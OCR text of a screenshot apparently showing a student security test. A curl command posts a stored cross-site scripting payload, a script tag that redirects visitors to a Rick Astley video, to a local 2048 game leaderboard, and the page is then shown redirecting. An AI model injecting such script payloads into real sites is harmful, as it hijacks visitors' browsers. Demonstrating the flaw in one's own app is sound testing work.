 defcon@defcon: ~/Desktop/comp_20/heroku/2048-gamecenter
File Edit View Search Terminal Tabs Help
defcon@defcon: ~/Desktop/comp_2... defcon@defcon: ~/Desktop/comp_2... defcon@defcon: ~/Desktop/comp_2...
"_id": "535a62164166ed5233ef661c"
}
defcon@defcon:~/Desktop/comp_20/heroku/2048-gamecenter$ curl --data "username=<script>window.loca
tion=\"https://www.youtube.com/watch?v=dQw4w9WgXcQ\";</script>&&score=9000&&grid=grid" http://loc
alhost:3000/submit.json
[
{
"username": "<script>window.location=\"https://www.youtube.com/watch?v=dQw4w9WgXcQ\";</script
>",
"score": 9000,
"grid": "grid",
"created_at": "2014-04-25T13:28:34.431Z",
"_id": "535a63024166ed5233ef661d"
}
]defcon@defcon:~/Desktop/comp_20/heroku/2048-gamecenter$
Rick Astley - Never Gonna 2048 2048
https://www.youtube.com/watch?v=dQw4w9WgXcQ
2048 Game Center
User Score Time
9000 Fri Apr 25 2014 09:24:38 GMT-0400 (EDT)
Rick Astley - Never Gon 2048 2048
https://www.youtube.com/watch?v=dQw4w9WgXcQ
YouTube
Upload Sign in
vevo
THE BEST IN MUSIC
VIDEO EXPERIENCE
WATCH ON PHONE, TABLET & TELEVISION
vevo
GET IT NOW
50+
VIDEOS
Mix - Rick Astley - Never Gonna Give
You Up
by YouTube
Rick Astley - Together Forever
by RickAstleyVEVO
4,092,206 views
3:25
Rick Astley - Whenever You Need
Somebody
by RickAstleyVEVO
2,868,429 views
3:27
Rick Astley - Cry For Help
by RickAstleyVEVO
1,516,274 views
4:54
Disco Deve
4 videos
Subscribe 336
Rick Astley - Hold Me In Your Arms
by RickAstleyVEVO
1,336,039 views
4:24
YOUTUBERS REACT TO RICKROLL
(Ep. #5)
by TheFineBros
11,370,271 views
9:20
Wham! - Wake Me Up Before You Go-
Go
by WhamVEVO
0:02 / 3:32
Rick Astley - Never Gonna Give You Up
RickAstleyVEVO · 10 videos
Subscribe 61,280
78,899,687
342,153 21,986
Like
About Share Add to